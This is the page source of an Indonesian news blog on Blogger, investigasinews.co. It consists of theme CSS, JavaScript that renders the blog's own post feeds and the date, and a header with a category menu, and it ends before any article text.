li:nth-child(7)::before{color:#fe8917;content:"07";display:block;float:left;font-size:22px;font-weight:700;width:40px;text-align:center}#sidebar-fokus #Label2 li:nth-child(8)::before{color:#fe8917;content:"08";display:block;float:left;font-size:22px;font-weight:700;width:40px;text-align:center}#sidebar-fokus #Label2 li:nth-child(9)::before{color:#fe8917;content:"09";display:block;float:left;font-size:22px;font-weight:700;width:40px;text-align:center}#sidebar-fokus #Label2 li:nth-child(10)::before{color:#fe8917;content:"10";display:block;float:left;font-size:22px;font-weight:700;width:40px;text-align:center;letter-spacing:2px}#right-ads h2{display:none}#sidebar-label1{margin:0 0 10px}footer{background:#1b3682 none repeat scroll 0 0;box-sizing:border-box;clear:both;color:#d7d7d7;font-size:11px;margin:10px auto 0;max-width:1100px;padding:20px;text-align:center;width:auto}footer a{color:#d7d7d7}footer a:hover{color:#fff}#footer-wrapper .widget-content{background:transparent none repeat scroll 0 0;margin:0;text-align:left}#footer-wrapper #footer1 img{height:35px;width:auto}#footer-wrapper{border-bottom:1px solid #13265b;clear:both;overflow:hidden;text-align:left}#footer-wrapper h2{display:none}#footer-wrapper .caption{display:none}#bottom-social .fa{background:transparent none repeat scroll 0 0}#bottom-social ul{text-align:right}#bottom-social li{display:inline-block;list-style:outside none none}#bottom-social a{border:1.5px solid;border-radius:50%;display:block;font-size:18px;height:32px;line-height:32px;text-align:center;width:32px}#footer1{float:left;overflow:hidden;width:25%}#footer2{box-sizing:border-box;float:left;margin:0 0 10px;overflow:hidden;width:75%}#copyright{overflow: hidden;border-top:1px solid #2346a8;font-family: "Montserrat",sans-serif;padding:10px 0}.copyright::before{content:"-";padding:0 10px 0 0}.copyright{float:left;margin:0 0 0 10px}.scroll-button::before{bottom:0;content:"\f062";font-family:fontawesome;position:absolute;right:14px}.scroll-button{background:rgba(0, 0, 0, 0.25) none repeat scroll 0 0;border:medium none;border-radius:2px;bottom:1px;color:#fff;cursor:pointer;font:700 10px/47px "montserrat",arial,sans-serif;height:37px;outline:0 none!important;position:fixed;right:0;text-align:center;transition:all 1.2s ease 0s;width:37px}.scroll-button--hidden{opacity:0;visibility:hidden}.quickedit{display:none!important}.widget-item-control{display:none}#bottom-link h2{display:none}#bottom-link li{display:inline-block}#bottom-link{float:left}#bottom-link li a{padding:0 5px}.popular-lengkap{background:#f9f9f9 none repeat scroll 0 0;border:1px solid #e0e0e0;font-family:"Montserrat",sans-serif;font-size:12px;font-weight:700;margin:-1px 0 0;padding:15px;text-align:center;text-transform:uppercase}.popular-lengkap a{border:2px solid #1b3682;color:#1b3682;padding:5px 10px}.popular-lengkap a:hover{background:#1b3682 none repeat scroll 0 0;color:#fff}.multitab-widget.multitab-widget-content-tabs-id{display:none}#top-link-seluler,#Label3 {display: none;}
@media only screen and (max-width: 980px) {
#newsfeed .xmlthemeslist li:nth-child(6) .xmlthemestitle a,#newsfeed .xmlthemeslist li:nth-child(10) .xmlthemestitle a,#newsfeed .xmlthemeslist li:nth-child(16) .xmlthemestitle a{height:43px}#newsfeed .xmlthemeslist li:nth-child(6) .all-title,#newsfeed .xmlthemeslist li:nth-child(10) .all-title,#newsfeed .xmlthemeslist li:nth-child(16) .all-title{margin:-108px 0 0 !important}
.pencariancepat,.tglhariini,#top-link,#top-widget,#top-link-seluler h2,#featleft h2,#featleft .xmlthemes_thumbs2 li:nth-child(2),#featleft .xmlthemes_thumbs2 li:nth-child(3),#featleft .xmlthemes_bottom::before,#featleft .xmlthemes_title.xmlthemes_title2 a::before,#featright,#featleft h2::after,#left-wrapper,#titlesticky,.xmlthemestitle a:last-child,#sidebar-item,#footer1,#sidebar-label1,#sidebar-label2,#iklan-newsfeed,.copyright::before{display:none}#top-link-seluler{animation:3s ease 0s normal none infinite running Gradient;background:rgba(0,0,0,0) linear-gradient(-50deg,#1b3682,#356aff,#1b3682) repeat scroll 0 0 / 320% 200%;display:block;margin:44px 0 0;overflow:hidden;padding:10px 0;position:fixed;width:100%;z-index:10}#top-link-seluler li{float:left;font-family:"Montserrat",sans-serif;font-size:13px;font-weight:700;list-style:outside none none;text-align:center;width:33.33%}#top-link-seluler li a{color:#fff;display:block}#top-link-seluler li a:hover{color:#fed019}#top-ads{background:#1b3682 none repeat scroll 0 0;padding:95px 0 0}#featleft{float:none;max-width:100%;padding:0;width:auto}#featleft .xmlthemes_top{display:none}#featleft .cat_thumb2,.xmlthemes_thumbs2 .xmlthemes_meta_date{display:block}#featleft .cat_thumb2 img{height:auto;width:100%}#featleft .xmlthemes_bottom{margin:0}#featleft .xmlthemes_meta_date{color:#9f9f9f;font-size:12px;font-weight:400;padding:5px 10px}#featleft .xmlthemes_title.xmlthemes_title2{box-sizing:border-box;display:block;font-size:20px;font-weight:800;line-height:130%;padding:0 10px 15px;width:auto}#featleft .xmlthemes_title a{color:#fed019}#Label3{background:#fff none repeat scroll 0 0;display:block;padding:5px 10px}#Label3 h2{color:#1b3682;display:block!important;float:none!important;font-size:16px;font-weight:700;margin:10px 0 0;padding:0;text-transform:uppercase}#Label3 li{font-size:14px;font-weight:600;list-style:outside none none}#Label3 li a{color:#000;display:block;font-family: "Montserrat",sans-serif;padding:3px 0;text-transform:lowercase}#Label3 li a::before{color:#d20000;content:"#";font-weight:700;font-size:19px;margin:0 7px 0 0;position:relative;top:3px}.linetag{background:#1b3682 none repeat scroll 0 0;height:3px;margin:3px 0 0;width:44px}.main-wrapper{background:#f9f9f9 none repeat scroll 0 0;float:none;width:auto}.xmlthemeslist .overlay img{height:80px;margin:0 10px 0 0;width:80px}#newsfeed .xmlthemeslist li:nth-child(6) a,#newsfeed .xmlthemeslist li:nth-child(10) a,#newsfeed .xmlthemeslist li:nth-child(16) a{color:#fff!important}#newsfeed .xmlthemeslist li:nth-child(3) img,#newsfeed .xmlthemeslist li:nth-child(14) img,#newsfeed .xmlthemeslist li:nth-child(19) img,#newsfeed .xmlthemeslist li:nth-child(21) img{height:103px;width:103px}#newsfeed .xmlthemeslist li:nth-child(6) .all-title,#newsfeed .xmlthemeslist li:nth-child(10) .all-title,#newsfeed .xmlthemeslist li:nth-child(16) .all-title{height:auto;margin:-110px 0 0;width:auto}#newsfeed .xmlthemeslist li:nth-child(6) img,#newsfeed .xmlthemeslist li:nth-child(10) img,#newsfeed .xmlthemeslist li:nth-child(16) img{height:auto;width:100%}#newsfeed .xmlthemeslist li:nth-child(3),#newsfeed .xmlthemeslist li:nth-child(21),#newsfeed .xmlthemeslist li:nth-child(14),#newsfeed .xmlthemeslist li:nth-child(19){background:#eee none repeat scroll 0 0;min-height:103px;padding:10px}.xmlthemeslist .xmlthemestitle{font-size:14px}.xmlthemeslist li{border-bottom:1px solid #e0e0e0;border-top:1px solid #fff;min-height:80px}.xmlthemestitle a{color:#000!important;display:block;margin:0}#newsfeed .widget-content{border-bottom:1px solid #e0e0e0}.xmlthemeslist .iline{font-size:10px;font-weight:400}#stopindex{border-top:1px solid #fff;padding:10px 0}#stopindex a{font-size:13px;font-weight:600;padding:5px 10px}#sidebar-wrapper{float:none;padding:10px;width:auto}#sidebar-fokus{position:static!important;width:auto}#footer2{float:none;width:auto}#bottom-social ul{text-align:center}#copyright{padding:10px 0 0}.copyright{float:none;margin:0 0 10px}#bottom-link{float:none}#bottom-link li{padding:2px 0}footer{margin: 0 auto;}#bottom-link li a{font-size:12px;font-weight:700;padding:0 5px}
}
/*]]>
</style>
<style>
.googlepublisherads iframe{margin:0!important}.googlepublisherads{margin:30px auto;max-width:100%;text-align:center;width:auto}table .tr-caption{padding:0 5%!important}.tr-caption-container{margin:0 -5.1%!important;width:110.4%}.outer-wrapper{margin:10px auto 0}.main-wrapper{background:#fff none repeat scroll 0 0;width:780px}.post-title.entry-title{font-family:"Montserrat",sans-serif;font-size:36px;line-height:1.2;margin:0 0 20px}.post-title.entry-title a{color:#000!important}.breadcrumbs a:nth-child(4),.breadcrumbs a:nth-child(5),.breadcrumbs a:nth-child(6),.breadcrumbs a:nth-child(7),.breadcrumbs a:nth-child(8),.breadcrumbs a:nth-child(9),.breadcrumbs a:nth-child(10){display:none}.breadcrumbs{color:#8c8c8c;font-family:"montserrat",arial,sans-serif;font-size:12px;line-height: 1.2;margin:0 0 15px}.breadcrumbs a{color:#8c8c8c}.post{border:medium none;color:#323233;line-height:1.6;overflow:hidden;padding:20px}.tr-caption-container img{width:100%;height:auto}.tr-caption-container a:hover::after{background:rgba(0,0,0,.6) none repeat scroll 0 0;border-radius:50%;box-sizing:border-box;color:#fff;content:"\f002";font-family:fontawesome;font-size:15px;height:30px;line-height:30px;width:30px;z-index:9;position:absolute;text-align:center;margin:5px 0 0 -52px}.item-author img{border-radius:50%;display:block;float:left;height:40px;margin:-4px 10px 0 0;object-fit:cover;width:40px}.item-author{margin:5px 0 3px}.tagdate-item{color:#8c8c8c;float:left;font-size:12px;width:54%}.date-header-item{float:left}.date-header-item::after{content:",";margin:0 5px 0 0}.item-author .fn span::before{color:#959595;content:"By "}.item-author .fn span::after{color:rgb(17,143,249);content:"\f058";font-family:fontawesome;font-size:14px;margin:0 0 0 5px;position:relative;top:1px}.item-author .fn span{color:#ff5722}.top-widget-item{line-height:normal;margin:0 0 20px}.topinshare{overflow:hidden;text-align: right;width:46%}.topinshare a,.inshare a{color:#fff}.inshare .fa.fa-facebook{background:#3b5998 none repeat scroll 0 0}.inshare .fa.fa-twitter{background:#00d1f7 none repeat scroll 0 0}.inshare .fa.fa-google-plus{background:#df4b38 none repeat scroll 0 0}.inshare .fa.fa-whatsapp{background:#25d366 none repeat scroll 0 0}.topinshare .fa.fa-facebook{border:1px solid;color:#3b5998}.topinshare .fa.fa-twitter{border:1px solid;color:#00d1f7}.topinshare .fa.fa-google-plus{border:1px solid;color:#df4b38}.topinshare .fa.fa-whatsapp{border:1px solid;color:#25d366}.topinshare .fa,.inshare .fa{border-radius:50%;box-sizing:border-box;font-size:20px;height:40px;line-height:39px;text-align:center;width:40px}.top-commenting{background:#9f9f9f none repeat scroll 0 0;border-radius:3px;float:right;font-family: "Montserrat",sans-serif;font-size:12px;height:20px;line-height:22px;margin: 0 0 0 4px;padding:10px;text-align:center}.top-commenting:hover{opacity:.8;transition:all 0.2s ease-in-out 0s}.span-commenting{color:#fff;margin:0 0 0 4px}.fb_comments_count{color:#fff}.top-commenting img{float:left;margin:-2px 4px 0 0;width:25px}.inshare{border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee;margin:30px 0;padding:15px 0}.inshare .fa{border-radius:3px;font-size:24px!important}.inshare .fa:hover{opacity:.8;transition:all 0.2s ease-in-out 0s}.article-survey{color:#000;display:none;font:700 17px arial;margin:0 0 8px}.post-labels-bawah a{background:#e5e5e5 none repeat scroll 0 0;border-radius:20px;color:#717171;display:inline-block;font:500 12px "montserrat",arial,sans-serif;margin:0 5px 5px 0;padding:6px 12px;text-transform:lowercase}.post-labels-bawah a:hover{background:#4a90e2 none repeat scroll 0 0;color:#fff}#related-posts h3{color:#000;font-size:16px;margin:0 0 10px}.related-thumb{box-sizing:border-box;height:100px;object-fit:cover;padding:0 5px;width:100%}#commentfb{margin:10px -7px 0;width:100%}#related-posts ul{margin:0 -5px;overflow:hidden}.related-post{float:left;height:158px;margin:0 0 15px;overflow:hidden;text-align:center;width:25%}.related-post-title{color:#444;font-family:"Montserrat",sans-serif;font-size:13px;font-weight:600;line-height:1.3;padding:0 3px;text-align:left}.related-post-title:hover{color:#e54e2c;transition:all 0.2s ease-in-out 0s}#sidebar-item h2,#popular-item h2{background:#1b3682 none repeat scroll 0 0;color:#fff;display:block;font-size:15px;margin:4px 0 0;padding:10px 15px;text-align:left;text-transform:uppercase}#sidebar-item .title span{border-bottom:4px solid #fe8917;padding:0 0 9px}#sidebar-item h2{display:none}#sidebar-item,#popular-item{text-align:left;width:300px}.recentpostel img{background:#fff none repeat scroll 0 0;float:left;height:72px;margin:0 10px 0 0;object-fit:cover;width:72px}.recentpostel{background:#f9f9f9 none repeat scroll 0 0;border-bottom:1px solid #e0e0e0;border-top:1px solid #fff;height:72px;list-style: outside none none;text-align: left;padding:10px}#recentpostsae h3{font-family: "Montserrat",sans-serif;font-size:13px;font-weight:600;line-height:1.3;padding:5px 0 0}#recentpostsae p{display:none}.recentpostel a{color:#444}.recentpostel a:hover{color:#e54e2c}.recentpostel:hover{background:#fff none repeat scroll 0 0;transition:all 0.31s ease 0s}#recentpostload{background:#fff url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy430ymPH2m5mHZpB2e0jkqTrazKjTcYJoA-ax6mfjPXV8Mm5TJRsRnfPY6EHrSHuwXSVBPVz3exED7REQcyA5wzXtEPfZtkOaQYPKyvsKLWXgz5omCsfe1cA6S9nCRSMKvvKfNPBVM2vO/s1600/stopwatch.gif") no-repeat scroll 50% 50%/200px;height:468px;text-align:center}#recentpostnavfeed{background:#f9f9f9 none repeat scroll 0 0;border-bottom:1px solid #e0e0e0;color:#fff;font-family: "Montserrat",sans-serif;font-size:15px;margin:0 0 10px;overflow:hidden;padding:5px 10px;text-align:center}#recentpostnavfeed .next{background:#fc8b15 none repeat scroll 0 0;border-radius:3px;color:#fff;display:block;float:right;font-size:24px;font-weight:600;height:24px;line-height:20px;text-align:center;width:40px}#recentpostnavfeed .previous{background:#fc8b15 none repeat scroll 0 0;border-radius:3px;color:#fff;display:block;float:left;font-size:24px;font-weight:600;height:24px;line-height:20px;text-align:center;width:40px}#recentpostnavfeed .next:hover,#recentpostnavfeed .previous:hover{background:#1b3682 none repeat scroll 0 0;color:#fff}#PopularPosts1 h2{animation:3s ease 0s normal none infinite running Gradient;background:rgba(0,0,0,0) linear-gradient(-45deg,#ee3a23,#cc2b5a,#841d66) repeat scroll 0 0 / 320% 200%}#main h2{display:block}.separator img{height:auto;width:100%}.iklan-bawah-postingan{margin:30px auto 20px;text-align:center}#sidebar-wrapper{display:block!important}
@media only screen and (max-width: 980px) {
.main-wrapper{float:none;width:auto}.post-title.entry-title{font:800 24px/120% "montserrat",arial,sans-serif}.post{padding:15px}.tagdate-item{float:none;width:auto}.topinshare,#popular-item,#sidebar-item{display:none!important}.related-post{background:transparent none repeat scroll 0 0!important;border-bottom:medium none!important;border-left:3px double #f1f1f1;border-top:medium none!important;margin:0 0 2px!important;padding:5px 0 5px 10px!important;transition:all 0.1s ease 0s}.related-post:hover{border-left:4px double #fe8917}#related-posts ul{margin:0}.related-post{background:#f9f9f9 none repeat scroll 0 0;border-bottom:1px solid #e0e0e0;border-top:1px solid #fff;float:none;height:auto;margin:0;overflow:hidden;padding:10px;text-align:left;width:auto}.related-thumb{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent) repeat scroll 0 0%,rgba(0,0,0,0) linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) repeat scroll 0 0;border-radius:50%;float:right;height:50px;margin:0 0 0 10px;padding:2px;width:50px}.related-post-title{color:#21409b;padding:0}#sidebar-item{display:block;position:static!important;text-align:center;width:auto}.top-commenting {padding: 10px 5px}.related-post:nth-child(6),.related-post:nth-child(7),.related-post:nth-child(8){display:none}.item-author img {border-radius:3px}
}
</style>
<script type='text/javascript'>
//<![CDATA[
function labelthumbs(t){for(var e=0;e<numposts;e++){var n,r=t.feed.entry[e],m=r.title.$t;if(e==t.feed.entry.length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_width+"-h"+thumb_height+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="Januari",g[2]="Februari",g[3]="Maret",g[4]="April",g[5]="Mei",g[6]="Juni",g[7]="Juli",g[8]="Agustus",g[9]="September",g[10]="Oktober",g[11]="November",g[12]="Desember",document.write('<div class="xmlthemes_top">'),document.write('<ul class="xmlthemes_thumbs">'),document.write("<li>"),document.write('<div class="xmlthemes_meta_date">'+f+" "+g[parseInt(_)]+" "+w+"</div>"),document.write('<div class="xmlthemes_title"><a href="'+n+'" target ="_top">'+m+"</a></div>"),1==showpostthumbnails&&document.write('<a href="'+n+'"><div class="cat_thumb"><span class="rollover"></span><img width="'+thumb_width+'" height="'+thumb_height+'" alt="'+m+'" title="'+m+'" src="'+u+'"/></div></a>');var v="";if(document.write('<span class="xmlthemes_summary">'),"content"in r)var y=r.content.$t;else if("summary"in r)var y=r.summary.$t;else var y="";var k=/<\S[^>]*>/g;if(y=y.replace(k,""),1==showpostsummary)if(y.length<numchars)document.write(""),document.write(y),document.write("");else{document.write(""),y=y.substring(0,numchars);var $=y.lastIndexOf(" ");y=y.substring(0,$),document.write(y+"..."),document.write("")}document.write("</span>"),document.write('<div class="bacaselengkapnyadisini"><a href="'+n+'" target ="_top">'+m+"</a></div>"),document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<span class="xmlthemes_bottom">'),document.write('<ul class="xmlthemes_thumbs2">');for(var e=1;e<numposts2;e++){var n,r=t.feed.entry[e],m=r.title.$t;if(e==t.feed.entry.length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2+"-h"+thumb_height2+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2&&document.write("<li>");var v="";document.write('<a href="'+n+'"><div class="cat_thumb2"><img width="'+thumb_width2+'" height="'+thumb_height2+'" alt="'+m+'" title="'+m+'" src="'+x+'"/></div></a>'),document.write('<span class="xmlthemes_meta_date">'+f+" "+g[parseInt(_)]+" "+w+"</span>"),document.write('<span class="xmlthemes_title xmlthemes_title2"><a href="'+n+'" target ="_top">'+m+"</a></span>");var v="";if(document.write('<span class="xmlthemes_summary">'),"content"in r)var y=r.content.$t;else if("summary"in r)var y=r.summary.$t;else var y="";var k=/<\S[^>]*>/g;if(y=y.replace(k,""),1==showpostsummary)if(y.length<numchars)document.write(""),document.write(y),document.write("");else{document.write(""),y=y.substring(0,numchars);var $=y.lastIndexOf(" ");y=y.substring(0,$),document.write(y+"..."),document.write("")}document.write("</span>"),document.write("</li>")}document.write("</ul>"),document.write("</span>")}
var numfeed = 5; var startfeed = 0;
var charac = 0; var urlprevious, urlnext; function xmlthemesfeed(e,t){for(var n=e.split("<"),r=0;r<n.length;r++)-1!=n[r].indexOf(">")&&(n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length));return n=n.join(""),n=n.substring(0,t-1)}function showrecentpostsae(e){var t,n,r,a,i,s="";urlprevious="",urlnext="";for(var l=0;l<e.feed.link.length;l++)"previous"==e.feed.link[l].rel&&(urlprevious=e.feed.link[l].href),"next"==e.feed.link[l].rel&&(urlnext=e.feed.link[l].href);for(var d=0;d<numfeed&&d!=e.feed.entry.length;d++){t=e.feed.entry[d],n=t.title.$t;for(var l=0;l<t.link.length;l++)if("alternate"==t.link[l].rel){r=t.link[l].href;break}i="content"in t?t.content.$t:"summary"in t?t.summary.$t:"",a="media$thumbnail"in t?t.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9cBMI9jcoSEFsrfTJXMLAtiszqv1-3S-XNaRmSVbUCxSg93wSJIK8T3tGa-BFA_-lGjW5MrTkxk5LCFLoAHXCxP2UFLZv6l0kQhC8b4Ro-H_AspnQWZOFVlJKCjr91vfT8fN288JG63IK/s1600/no-image.png",s+="<li class='recentpostel'>",s+="<a href='"+r+"'><img src='"+a+"' alt='"+n+"' title='"+n+"' /></a>",s+="<h3><a href='"+r+"'>"+n+"</a></h3>",s+="<p>"+xmlthemesfeed(i,charac)+"...</p>",s+="</li>"}document.getElementById("recentpostsae").innerHTML=s,s="",s+=urlprevious?"<a href='javascript:navigasifeed(-1);' class='previous'> « </a>":"<span class='noactived previous'> « </span>",s+=urlnext?"<a href='javascript:navigasifeed(1);' class='next'> » </a>":"<span class='noactived next'> » </span>",s+="<a href='javascript:navigasifeed(0);' class='home'>Home</a>",document.getElementById("recentpostnavfeed").innerHTML=s}function navigasifeed(e){var t,n;-1==e?(t=urlprevious.indexOf("?"),n=urlprevious.substring(t)):1==e?(t=urlnext.indexOf("?"),n=urlnext.substring(t)):n="?start-index=1&max-results="+numfeed+"&orderby=published&alt=json-in-script",n+="&callback=showrecentpostsae",incluirscript(n)}function incluirscript(e){1==startfeed&&removerscript(),document.getElementById("recentpostsae").innerHTML="<div id='recentpostload'></div>",document.getElementById("recentpostnavfeed").innerHTML="";var t="/feeds/posts/default"+e,n=document.createElement("script");n.setAttribute("type","text/javascript"),n.setAttribute("src",t),n.setAttribute("id","xmlthemeslabel"),document.getElementsByTagName("head")[0].appendChild(n),startfeed=1}function removerscript(){var e=document.getElementById("xmlthemeslabel"),t=e.parentNode;t.removeChild(e)}onload=function(){navigasifeed(0)};
function OpenSideNav(){document.getElementById("XMLThemesSideNav").style.display="block"}function closeSideNav(){document.getElementById("XMLThemesSideNav").style.display="none"}function showresponddiv(e){var n=e.replace("submenu-","opensubmenu-"),t=document.getElementById(n);current&&current!=t&&(current.style.display="none"),"none"==t.style.display?(t.style.display="block",current=t):t.style.display="none"}var current=null;
var numposts=1,numposts2=6,showpostthumbnails=!0,showpostthumbnails2=!0,displaymore=!1,displaymore2=!1,showcommentnum=!0,showcommentnum2=!1,showpostdate=!0,showpostdate2=!0,showpostsummary=!0,numchars=160,thumb_width=400,thumb_height=355,thumb_width2=300,thumb_height2=168,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmTFUbIZfhkp7WADvzG4kk3fuYuyG2C6DcSSE_Epaq1IDHuDD6BRcXKqa_UaqfIXfbpqsRsGAuzb2Loe6EQPRUCoa1FOxGCjwOSGTj-d17zwiuI114rUnsGDkuWpEqWt_rs_OFEBZvRjA/s1600/no-thumbnail.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijgN0fNPTRYh-39to-rVPcuW3oqSBPhfoj3yMDwmyWi2lts-wswR1i56i8SGB8NZaESRHZMOUunzSbf_ct2uyxCJGy75qANm7wKMswZyEFQtTfpjE05UFgfQQrNU-TASzUdCFIwLhVtvh0/s1600/sponblogthumb_small.png";
//]]>
</script>
<!-- </head> -->

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6932991585113855922&amp;zx=96c58351-17ab-42d1-81b3-a2484bcf34f6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6932991585113855922&amp;zx=96c58351-17ab-42d1-81b3-a2484bcf34f6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->

<body itemscope='itemscope' itemtype='http://schema.org/WebPage'>
<noscript><p class='att-javascript'>This site requires JavaScript. This message will only be visible if you have it disabled.</p></noscript>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div class='content-wrapper'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='header-wrapper'>
<div class='side-menu section' id='side-menu'><div class='widget Label' data-version='1' id='Label20'>
<div class='sidenav' id='XMLThemesSideNav'>
<span class='closebtn'><a href='javascript:void(0)' onclick='closeSideNav()' title='Close Menu'>&#10005;</a></span>
<form action='https://www.investigasinews.co/search' class='search-selluler' itemprop='potentialAction' itemscope='' itemtype='http://schema.org/SearchAction' method='get' role='search'><meta content='https://www.investigasinews.co/search?q={q}' itemprop='target'/><input class='text' itemprop='query-input' name='q' placeholder='Masukkan kata pencarian' required='' type='text' value=''/><input name='max-results' type='hidden' value='10'/><i class='fa fa-search' data-unicode='f002'></i></form>
<h2>Kategori Berita</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li class='home'><span class='close-menu'><div class='close1menu'></div><div class='close2menu'></div></span></li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Nasional?max-results=10'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/News?max-results=10'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Siak%20Raya?max-results=10'>Siak Raya</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Sosial%20Budaya?max-results=10'>Sosial Budaya</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Ekonomi%20dan%20Bisnis?max-results=10'>Ekonomi dan Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Riau%20Raya?max-results=10'>Riau Raya</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Pendidikan?max-results=10'>Pendidikan</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/indikasi?max-results=10'>indikasi</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Home?max-results=10'>Home</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Sindikat?max-results=10'>Sindikat</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/kesehatan?max-results=10'>kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Politik?max-results=10'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/HU-KRIM?max-results=10'>HU-KRIM</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Legislatif?max-results=10'>Legislatif</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Korupsi?max-results=10'>Korupsi</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Opini?max-results=10'>Opini</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/APBD?max-results=10'>APBD</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Olah%20Raga?max-results=10'>Olah Raga</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Terpopuler?max-results=10'>Terpopuler</a>
</li>
<li>
<a dir='ltr' href='https://www.investigasinews.co/search/label/Hot%20%20Topic?max-results=10'>Hot  Topic</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='showmenu' onclick='OpenSideNav()' title='Open Menu'>
<div class='border1menu'></div>
<div class='border2menu'></div>
<div class='border3menu'></div>
</div>
</div></div>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.investigasinews.co/' style='display: block'>
<img alt='Investigasinews.co' height='147px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCPoSwL_g9EnR26VbdlLxgDWSsPmGI_22QXy5fD9hjKGTY9Rzpr1AZBvMD0hJ9jn1_ktUbqxtz-2rxD11-jxlT0ToFj2leoe-HxEk1RdE9Yo2cbA2EHSwHCEHSyr1nsd1qVnRxLrpPteo/s1600/2016-09-13_12.08.43+-+Copy+-+Copy+%25282%2529.jpg' style='display: block' title='Investigasinews.co' width='380px; '/>
</a>
</div>
</div></div>
<div class='pencariancepat'>
<form action='https://www.investigasinews.co/search' class='search-popup-inner' itemprop='potentialAction' itemscope='' itemtype='http://schema.org/SearchAction' method='get' role='search'><meta content='https://www.investigasinews.co/search?q={q}' itemprop='target'/><input class='text' itemprop='query-input' name='q' placeholder='Cari Berita' required='' type='text' value=''/><input name='max-results' type='hidden' value='10'/><i class='fa fa-search' data-unicode='f002'></i></form></div>
<div class='tglhariini'>
<script type='text/javascript'>
//<![CDATA[
var months=['Januari','Februari','Maret','April','Mei','Juni','Juli','Agustus','September','Oktober','November','Desember'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay+', '+day+' '+months[month]+' '+year)
//]]>
</script>
</div>
<div class='clear'></div>
<div class='ts'></div>
</div>
</header><!-- /header-wrapper -->
<div class='top-link-seluler section' id='top-link-seluler'><div class='widget LinkList' data-version='1' id='LinkList7'>
